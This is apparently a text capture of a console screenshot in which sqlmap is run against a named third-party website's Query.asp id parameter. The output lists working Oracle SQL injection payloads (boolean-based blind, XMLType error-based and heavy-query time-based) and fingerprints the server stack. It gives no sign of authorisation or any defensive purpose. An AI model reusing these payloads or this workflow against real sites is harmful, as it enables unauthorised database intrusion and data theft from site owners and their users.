 C:\Windows\system32\cmd.exe
F:\sqlmap>sqlmap.py -u "http://www.ytkd168.com/Query.asp?id=1313213"
sqlmap
{1.0-dev-nongit-20141129}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:47:34
[11:47:34] [INFO] resuming back-end DBMS 'oracle'
[11:47:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=555555' AND 4877=4877 AND 'tqDG'='tqDG
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=555555' AND 2160=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(107)||CHR(120)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2160=2160) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(106)||CHR(113)||CHR(62))
) FROM DUAL) AND 'fjZM'='fjZM
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=555555' AND 9350=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'vJgF'='vJgF
---
[11:47:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[11:47:35] [INFO] fetched data logged to text files under 'C:\Users\nothinking\.
sqlmap\output\www.ytkd168.com'